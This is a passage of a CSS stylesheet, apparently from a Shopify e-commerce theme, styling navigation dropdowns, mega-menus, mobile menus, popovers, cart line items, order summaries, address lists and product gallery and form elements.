.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
    display: none
}

.video-item .video-wrapper iframe {
    visibility: hidden;
    height: 0;
    width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
    visibility: hidden;
    opacity: 0
}

.video-item.is-playing iframe {
    visibility: visible;
    height: 100%;
    width: 100%
}

.model-wrapper {
    position: relative;
    padding-bottom: 100%
}

.mosaic {
    margin: 0 -10px -20px
}

.mosaic__item {
    padding: 0 10px 20px
}

.mosaic__item>:first-child {
    min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
    min-height: 280px
}

.nav-dropdown {
    position: absolute;
    padding: 16px 0;
    list-style: none;
    color: var(--text-color);
    border-radius: 0 0 3px 3px;
    border: 1px solid var(--border-color);
    white-space: nowrap;
    z-index: 1
}

.nav-dropdown:not(.nav-dropdown--floating) {
    left: -15px
}

.nav-dropdown--floating {
    margin-top: 7px;
    border: none;
    border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
    min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
    max-height: calc(100vh - 0px - 0px - 40px);
    max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: contain
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
    visibility: visible;
    opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 16px;
    width: 20px;
    height: 9px;
    z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
    position: absolute;
    top: 23px;
    right: 100%;
    height: 20px;
    width: 9px;
    z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
    position: relative
}

.nav-dropdown__link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2px 60px 2px 20px;
    cursor: pointer
}

.nav-dropdown__link svg {
    position: relative;
    width: 8px;
    height: 12px;
    top: 1px;
    margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
    left: 100%;
    top: -17px;
    margin-top: 0;
    min-width: 0;
    border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
    right: 100%;
    left: auto;
    border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
    right: auto;
    left: 100%;
    transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
    top: -16px;
    border-left: 1px solid var(--border-color)
}

.mega-menu {
    position: absolute;
    width: 100vw;
    left: 0;
    border-radius: 0 0 3px 3px;
    border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 25px 0 0;
    max-height: 100%;
    min-height: 100%;
    overflow: auto
}

.mega-menu__inner--center {
    justify-content: center
}

.mega-menu__promo {
    display: block;
    flex: 0 1 230px;
    width: 230px;
    min-width: 200px;
    margin: 0 0 30px 50px;
    white-space: normal;
    text-align: center
}

.mega-menu__promo+.mega-menu__promo {
    margin-left: 20px
}

.mega-menu__column-list {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    margin: 0 -40px;
    min-width: 0
}

@supports (display:grid) {
    .mega-menu__column-list {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
    }
}

.mega-menu__column {
    display: block;
    flex: 0 1 auto;
    margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
    margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
    margin-right: 0 !important
}

.mega-menu__title {
    display: block;
    margin-bottom: 10px
}

.mega-menu__link {
    display: block;
    padding: 5px 0 6px;
    line-height: 1.4
}

.mega-menu__image-wrapper {
    margin: 5px 0 22px;
    border-radius: 3px;
    overflow: hidden
}

.mega-menu__promo .aspect-ratio {
    transform: scale(1.01);
    transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
    transform: scale(1.06)
}

.mega-menu__image-heading {
    display: block;
    margin-bottom: 7px;
    transition: color .2s ease-in-out
}

.mega-menu__image-text {
    line-height: 1.5
}

@media screen and (min-width:1280px) {
    .collection-item {
        width: 16.6666667%
    }

    .header__logo {
        margin-right: 40px
    }

    .header__desktop-nav {
        margin-right: 30px
    }

    .header__desktop-nav-toggle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .header__action-item {
        padding: 0 35px
    }

    .header__action-item:last-child {
        padding-right: 0
    }

    .header__action-item--currency,
    .header__action-item--locale {
        margin-right: 0
    }

    .header__cart-icon {
        display: inline-block;
        margin-right: 22px;
        top: -1px
    }

    .search-bar__filter {
        position: relative;
        display: block;
        height: 100%
    }

    .search-bar__filter select {
        position: absolute;
        opacity: 0;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        -webkit-appearance: none
    }

    .mega-menu__column {
        margin-left: 40px;
        margin-right: 40px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 50px;
        margin-right: 50px
    }

    .mega-menu__promo {
        flex-basis: 290px;
        width: 290px
    }
}

@media screen and (min-width:1440px) {
    .hidden-wide {
        display: none !important
    }

    .\31\/1--wide {
        width: 100%
    }

    .\39\/12--wide {
        width: 75%
    }

    .\32\/3--wide {
        width: 66.666666%
    }

    .\31\/2--wide {
        width: 50%
    }

    .\31\/3--wide {
        width: 33.333333%
    }

    .\31\/4--wide {
        width: 25%
    }

    .\31\/5--wide {
        width: 20%
    }

    .\31\/6--wide {
        width: 16.666667%
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 80px
    }

    @supports (display:grid) {
        .product-list--collage {
            grid-template-columns: repeat(2, 1fr 1.05fr)
        }
    }

    .mega-menu__inner--center .mega-menu__column {
        margin-left: 45px;
        margin-right: 45px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 60px;
        margin-right: 60px
    }

    .mega-menu__promo {
        min-width: 240px
    }
}

.mega-menu--floating {
    max-width: 0;
    width: 100vw;
    height: 100%;
    left: 100%;
    top: 0;
    border: none;
    border-radius: 0 3px 3px 0;
    border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.mega-menu--floating .mega-menu__inner {
    margin: 0;
    padding-right: 30px;
    padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
    margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
    display: block;
    flex: 0 0 170px;
    margin-right: 30px;
    margin-left: 30px;
    white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
    margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
    opacity: 1;
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    visibility: hidden;
    max-height: 0;
    z-index: 1;
    opacity: 0;
    color: var(--text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.page__tag-item.is-selected,
.popover__link-item:hover {
    color: var(--accent-color)
}

.line-item__price {
  color: var(--price-color);
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
    width: 8px;
    height: 12px
}

.mobile-menu[aria-hidden=false] {
    visibility: visible;
    transform: scale(1)
}

.mobile-menu__inner {
    position: relative;
    max-width: 100vw;
    height: 100%;
    overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 20px;
    width: 18px;
    height: 8px;
    z-index: 1
}

.mobile-menu__panel {
    position: relative;
    height: 100%;
    background: var(--secondary-background);
    overflow-y: auto;
    overflow-x: hidden;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    -webkit-overflow-scrolling: touch;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 1;
    transform: translateX(100%)
}

.mobile-menu__section--loose {
    padding-top: 18px;
    padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: var(--secondary-background);
    z-index: 1
}

.mobile-menu__nav-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 8px 0 7px
}

.mobile-menu__back-button {
    display: block;
    width: 100%;
    text-align: left
}

.mobile-menu__back-button svg {
    margin-right: 8px;
    vertical-align: -1px
}

.mobile-menu__nav-list {
    margin-top: 2px
}

.mobile-menu__nav-list-toggle {
    width: 100%;
    text-align: left;
    padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
    width: 12px;
    height: 8px;
    margin-left: 12px;
    transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
    margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
    margin-top: 4px
}

.mobile-menu__promo {
    display: block;
    padding: 20px 0 25px;
    text-align: center
}

.mobile-menu__image-wrapper {
    margin-bottom: 22px;
    border-radius: 3px;
    overflow: hidden
}

.mobile-menu__image-heading {
    display: block;
    margin-bottom: 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
    display: flex;
    flex-flow: row nowrap;
    margin-left: -10px;
    margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
    flex: 0 0 auto;
    width: 81%;
    white-space: normal;
    scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
    margin-left: 10px;
    margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
    content: "";
    flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
    content: "";
    flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
    transform: translateX(0);
    visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
    margin-right: 16px;
    width: 24px;
    height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
    margin-right: 18px;
    width: 22px;
    height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper,
.payment-list__notice {
    margin-top: 18px
}

.line-item__product-info-wrapper {
    display: flex;
    align-items: flex-start
}

.line-item__image-wrapper {
    width: 60px;
    min-width: 60px;
    margin-right: 20px
}

.line-item__title {
    display: block;
    margin-bottom: 4px;
    line-height: 1.5
}

.line-item__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.line-item__price {
    display: inline-block
}

.line-item__price--compare {
    color: var(--price-compare-color);
    font-weight: 400;
    position: relative;
    margin-left: 20px
}

.line-item__discount,
.order-foot__item--highlight {
    color: var(--product-on-sale-accent)
}

.line-item__price--highlight {
  color: var(--price-color);
}

.line-item__price--compare::before {
    position: absolute;
    content: "";
    top: 50%;
    left: -5px;
    width: calc(100% + 10px);
    height: 1px;
    background: var(--price-compare-color)
}

.line-item__price-info {
    margin-top: -2px
}

.line-item__discount {
    display: inline-block;
    font-weight: var(--text-font-bolder-weight);
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    border-radius: 2px;
    padding: 0 11px
}

.line-item__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.fulfillment-item {
    border-top: none !important
}

.fulfillment-item td {
    padding-top: 0 !important
}

.order-foot__item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 20px 16px 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
    border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.order-foot__item--strong {
    color: var(--heading-color)
}

.order-summary__alert {
    margin: 21px 0 5px
}

.address-list__item {
    padding: 24px 20px
}

.address-list__action-list {
    margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
    margin-left: 18px
}

@media screen and (max-width:640px) {
    .card .order-foot {
        margin-left: 20px
    }

    .address-list,
    .address-list__item+.address-list__item {
        display: block;
        position: relative;
        border-top: none
    }

    .address-list::before,
    .address-list__item+.address-list__item::before {
        position: absolute;
        content: "";
        height: 1px;
        width: calc(100% - 20px);
        top: 0;
        left: 20px;
        background: var(--border-color)
    }

    .popover__panel,
    .popover__panel-list {
        height: 100% !important
    }

    .popover__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
    height: 5px;
    width: 5px;
    background: rgba(var(--text-color-rgb), .4);
    content: ""
}

@media screen and (min-width:641px) {
    .search-bar {
        margin-top: 0;
        padding-bottom: 0;
        min-width: 0
    }

    .search-bar__inner {
        width: calc(100% - 40px);
        top: 100%;
        left: -5px
    }

    .search-bar__submit .icon--search {
        top: 1px
    }

    .search-bar__result-category {
        padding-left: 15px
    }

    .search-bar__menu-wrapper,
    .search-bar__results {
        max-height: 310px;
        height: auto;
        left: 5px;
        width: calc(100% - 10px);
        border-radius: 0 0 3px 3px
    }

    @supports (--css:variables) {
        .search-bar__inner {
            height: calc(100vh - var(--header-height) - 40px)
        }

        .search-bar__results {
            max-height: calc(100vh - var(--header-height) - 40px)
        }
    }

    .search-bar__menu-link,
    .search-bar__menu-title {
        padding-left: 25px;
        padding-right: 25px
    }

    .search-bar.is-expanded .search-bar__top {
        border-bottom-left-radius: 0
    }

    .map__map-container {
        height: 300px
    }

    .mosaic {
        margin: 0 -15px -30px
    }

    .mosaic__item {
        padding: 0 15px 30px
    }

    .mobile-menu .icon--nav-triangle-borderless {
        left: 40px
    }

    .line-item__product-info-wrapper {
        align-items: center
    }

    .line-item__title {
        white-space: normal
    }

    .line-item__image-wrapper {
        width: 90px;
        min-width: 90px
    }

    .line-item__quantity-remove {
        display: block;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .order-foot__inner {
        max-width: 470px;
        margin-left: auto
    }

    .order-foot__item {
        padding-right: 30px;
        padding-left: 20px
    }

    .order-summary__alert {
        margin: 24px 0 12px
    }

    .template-addresses .card__section--tight {
        padding-right: 20px
    }

    .address-list {
        display: flex;
        flex-wrap: wrap
    }

    .address-list__item {
        display: flex;
        justify-content: space-between;
        flex-direction: column;
        flex: 0 0 50%;
        padding-left: 30px;
        padding-right: 30px;
        box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
        border-top: none !important
    }
}

.page__header {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin: 28px 0
}

.page__header--stack {
    flex-direction: column;
    align-items: flex-start
}

.page__header--centered {
    justify-content: center;
    text-align: center
}

.page__header--stack.page__header--centered {
    align-items: center
}

.page__header--image {
    position: relative;
    justify-content: center;
    background-size: cover;
    background-position: center;
    min-height: 250px;
    padding: 25px;
    border-radius: 3px;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
    overflow: hidden
}

.page__header--image.page__header--overlay::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.shopify-section:first-child .page__header--image {
    border-radius: 0;
    margin-top: 0 !important
}

.page__header-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -1
}

.page__header-image--placeholder {
    fill: dimgrey;
    background: #a9a9a9
}

.page__header-content {
    z-index: 1
}

.page__sub-header {
    display: none;
    margin: 23px 0
}

.page__description {
    margin: 10px 0 0
}

.page__tag-list {
    margin: 12px -20px -10px;
    list-style: none;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__meta,
.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__tag-item {
    position: relative;
    display: inline-block;
    margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: currentColor
}

.page__meta {
    margin-top: 8px
}

.page__meta-item:not(:last-child)::after {
    display: inline-block;
    margin: 0 10px;
    border-radius: 100%;
    vertical-align: middle
}

.page__navigation-item svg {
    width: 6px;
    height: 9px
}

.page__navigation-item svg path {
    stroke-width: 1.5px
}

.page__navigation-item--prev svg {
    margin-right: 9px
}

.page__navigation-item--next svg {
    margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
    display: inline-block;
    content: "";
    width: 1px;
    height: 12px;
    margin: 0 15px;
    background: var(--text-color);
    vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
    position: absolute;
    width: 100vw;
    left: 0;
    top: 100%;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
    box-shadow: 0 1px 5px 2px rgb(0 0 0 / 10%)
}

.popover .icon--nav-triangle-borderless {
    right: 122px;
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 8px;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
    text-align: center
}

.popover[aria-hidden=false] {
    visibility: visible;
    transform: scale(1.001)
}

.popover__inner {
    padding: 15px 20px 20px
}

.popover__inner--no-padding {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.popover__header {
    padding: 12px 0 30px
}

.popover__title {
    margin-bottom: 4px
}

.popover__legend {
    margin-bottom: 16px
}

.popover__secondary-action {
    margin-top: 16px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p {
    margin-bottom: 0
}

@media screen and (min-width:641px) {
    .page__header {
        margin: 35px 0
    }

    .page__header--image {
        min-height: 430px
    }

    .page__sub-header {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .page__sub-header+.page__header {
        margin-top: 20px
    }

    .page__meta {
        margin-top: 10px;
        font-size: 1rem
    }

    .page__meta-item:not(:last-child)::after {
        margin: 0 16px
    }

    .page__content {
        margin-bottom: 90px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .popover {
        width: auto;
        min-width: 160px;
        right: -2px;
        top: calc(100% + 15px);
        left: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .popover .icon--nav-triangle-borderless {
        right: 27px
    }

    .popover--large {
        min-width: 320px
    }

    .popover__inner {
        padding: 15px 25px
    }

    .popover__inner--restrict {
        max-height: 340px;
        overflow: auto
    }

    .popover__header {
        padding-bottom: 15px
    }

    .popover__title {
        margin-bottom: 8px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
    box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
    .address-list__item {
        flex-basis: 33.333333%
    }

    .popover {
        top: calc(100% + 4px)
    }
}

.popover__linklist {
    white-space: nowrap;
    list-style: none
}

.popover__link-item {
    display: block;
    padding: 2px 25px;
    cursor: pointer;
    width: 100%;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
    transition: height .2s ease-in-out
}

.popover__link-item:hover {
    background: var(--accent-background)
}

.popover__panel-list {
    position: relative;
    overflow: hidden
}

.popover__panel {
    width: 100%;
    visibility: hidden;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
    transform: translateX(-100%)
}

.popover__panel--sliding {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
    visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
    visibility: hidden
}

.popover__panel.is-selected {
    transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
    right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
    min-width: 0
}

@media screen and (min-width:641px) {
    .popover--password .popover__inner {
        padding-bottom: 25px
    }

    .popover--password .icon--nav-triangle-borderless {
        right: calc(50% - 13px)
    }

    .popover--currency .icon--nav-triangle-borderless,
    .popover--locale .icon--nav-triangle-borderless {
        right: 23px
    }

    .popover--currency {
        top: calc(100% + 3px);
        right: -27px
    }

    .popover--locale {
        top: calc(100% + 3px);
        right: -26px
    }

    .popover--logged {
        right: -47px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 50px
    }

    .popover--unlogged {
        right: -5px
    }

    .popover--unlogged .icon--nav-triangle-borderless {
        right: 6px
    }
}

.product-gallery {
    position: relative;
    margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
    position: relative;
    margin-bottom: 25px
}

.product-gallery .flickity-slider {
    will-change: unset
}

.product-gallery__carousel-item {
    width: 100%;
    padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
    display: none
}

.product-gallery__view-in-space {
    background: rgba(var(--text-color-rgb), .08);
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
    margin: -1px 8px 0 0;
    width: 16px;
    height: 16px;
    vertical-align: middle
}

.product-gallery__zoom-notice svg {
    width: 10px;
    height: 10px;
    margin-right: 10px;
    vertical-align: baseline
}

.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    display: block;
    margin: 12px 0 6px;
    width: 100%;
    text-align: center
}

@media screen and (min-width:1000px) and (any-hover:hover) {
    .product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
        margin-top: 26px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-gallery__zoom-notice svg {
        margin-right: 14px
    }
}

@media screen and (hover:none) {
    .product-gallery__zoom-notice {
        display: none !important
    }
}

.product-gallery__thumbnail {
    position: relative;
    display: block;
    width: 60px;
    padding: 2px;
    margin: 0 4px;
    border: 2px solid transparent;
    border-radius: 3px;
    transition: border .2s ease-in-out;
    cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
    border-color: var(--accent-color)
}

.product-gallery__thumbnail.is-filtered {
    display: none
}

.product-gallery__thumbnail-badge {
    position: absolute;
    top: 3px;
    right: 3px;
    width: 20px;
    height: 20px;
    z-index: 1
}

.product-meta {
    position: relative;
}

.modal .product-meta__title {
    margin-right: 45px
}

.product-meta__label-list {
    margin-bottom: 17px;
    font-size: 0
}

.product-meta__label-list .product-label+.product-label {
    margin-left: 5px
}

.product-meta__reference {
    margin-bottom: 3px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__vendor+.product-meta__sku::before {
    display: inline-block;
    position: relative;
    content: "";
    margin: 0 14px;
    height: 13px;
    width: 1px;
    top: -1px;
    background: var(--border-color);
    vertical-align: middle
}

.product-meta__share-buttons {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
    opacity: .35
}

.card__separator+.product-meta__share-buttons {
    margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__button,
.product-meta__description,
.product-meta__text,
.team__section-title {
    margin-bottom: 25px
}

.product-meta__reviews-badge .rating__caption {
    margin-left: 12px
}

.product-form__payment-container+.product-meta__description,
.product-form__payment-container+.product-meta__text {
    margin-top: 25px;
    margin-bottom: 0
}

.product-form__variants {
    margin-bottom: 24px
}

.product-form__option {
    margin-bottom: 23px
}

.no-js .product-form__option:not(.no-js) {
    display: none
}

.product-form__option-name {
    display: block;
    margin-bottom: 2px
}

.product-form__selected-value {
    padding-left: 2px;
    color: var(--text-color)
}

.product-form__info-list {
    display: block;
    width: 100%;
    margin: 0 0 22px;
    border-spacing: 0 22px
}

.product-form__info-item {
    display: table-row
}

.product-form__info-title {
    display: table-cell;
    padding-right: 12px;
    vertical-align: baseline;
    white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
    vertical-align: middle
}

.product-form__info-content {
    display: table-cell;
    width: 100%
}

.product-form__price-info {
    margin-top: 5px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
    margin-top: 0
}

.product-item__reviews-badge,
shopify-payment-terms {
    display: block;
    margin-top: 8px
}

.product-form .select-wrapper,
.product-form__quantity {
    display: inline-block;
    vertical-align: middle
}

.product-form__quantity {
    width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
    margin-right: 14px
}

.product-form__payment-container {
    display: flex;
    flex-direction: column
}

.product-form__status-message {
    margin-top: 18px;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.shopify-payment-button__button--unbranded {
    position: relative;
    display: inline-block;
    text-align: center;
    color: var(--secondary-button-text-color) !important;
    font-weight: var(--text-font-bolder-weight) !important;
    font-size: var(--base-text-font-size) !important;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.inventory,
.product-label {
    font-weight: var(--text-font-bolder-weight)
}

.shopify-payment-button__button--branded {
    min-height: 48px
}

.shopify-payment-button__button--branded .shopify-cleanslate>div {
    border-radius: 2px !important
}

.shopify-payment-button__more-options {
    margin-top: 8px;
    color: var(--link-color);
    transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
    text-decoration: none;
    color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
    display: none
}

.product-block-list__item--trust .icon--lock {
    width: 18px;
    height: 24px;
    color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
    margin-bottom: 10px;
    margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
    margin-top: 26px;
    margin-bottom: -10px
}

.product__refund-policy-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%
}

.product__refund-policy-link svg {
    width: 8px;
    height: 12px
}

@media screen and (max-width:640px) {
    .product-gallery__carousel {
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .product-block-list__item:first-child .card {
        border-top: none
    }

    .product-item--horizontal,
    .product-item--list {
        width: 100% !important
    }

    .product-list--collection .product-item__label-list,
    .product-list--stackable .product-item__label-list {
        left: 0
    }

    .product-list--collection .rating__star,
    .product-list--stackable .rating__star {
        height: 11px;
        width: 11px
    }
}

@media screen and (max-width:999px) {
    .collection__toolbar {
        position: -webkit-sticky;
        position: sticky;
        top: calc(var(--header-height) * 0);
        top: calc(var(--header-height) * var(--header-is-sticky, 0))
    }

    .product-list--scrollable {
        overflow: visible;
        border: none;
        background: 0 0
    }

    .product-list--scrollable .product-item {
        border: 1px solid var(--border-color)
    }

    .product-list--scrollable .product-item+.product-item {
        border-left: none
    }

    .product-list--scrollable .product-item:first-child {
        border-radius: 3px 0 0 3px
    }

    .product-list--scrollable .product-item:last-child {
        border-radius: 0 3px 3px 0
    }

    .product-list--collection {
        border: none
    }

    .mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
